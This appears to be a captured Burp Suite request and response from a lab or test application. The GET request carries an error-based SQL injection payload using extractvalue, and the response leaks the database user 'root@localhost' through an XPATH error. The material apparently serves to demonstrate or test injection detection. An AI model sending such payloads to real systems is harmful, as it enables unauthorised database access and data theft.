 Request
Pretty Raw Hex U2C Chinese \n
1 GET /jdbc/preparestatement_in_inject?id=1)+and+extractvalue(1,concat(0x7e,user()))--+ HTTP/1.1
2 Host: 192.168.31.140:8821
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=07472076A03DCBB8B3F13B9A3E887285; remember-me=
YWRtaW46MTY2Mzc0NDc2MTE2ODoyMTk4NjZhNTU2ZDYxNzRiMTJiYzYzY2JjMDIwMGU5Ng; XSRF-TOKEN=
d737ebfa-0120-46d4-b53f-34ad8fd79a00
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200
2 DongTai: v1.7.5
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 60
5 Date: Sun, 11 Sep 2022 13:41:00 GMT
6 Connection: close
7
8 java.sql.SQLException: XPATH syntax error: '~root@localhost'